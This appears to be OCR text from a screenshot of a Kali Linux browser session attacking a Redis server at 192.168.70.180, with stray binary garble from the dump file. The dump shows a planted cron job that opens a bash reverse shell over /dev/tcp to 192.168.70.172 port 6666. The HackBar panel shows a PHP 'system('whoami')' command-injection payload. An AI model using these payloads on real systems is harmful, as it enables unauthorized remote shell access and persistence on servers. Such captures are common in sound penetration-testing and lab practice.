 192.168.70.180/redis.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
REDIS0009� redis-ver6.2.5� redis-bits�@�ctime�8�d�used-mem�pO �aof-preamble���shell www x8 * * * * * bash -i >& /dev/tcp
/192.168.70.172/6666 0>&1 ��]�Tf��.
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now
Load URL http://192.168.70.180/redis.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
x=system('whoami');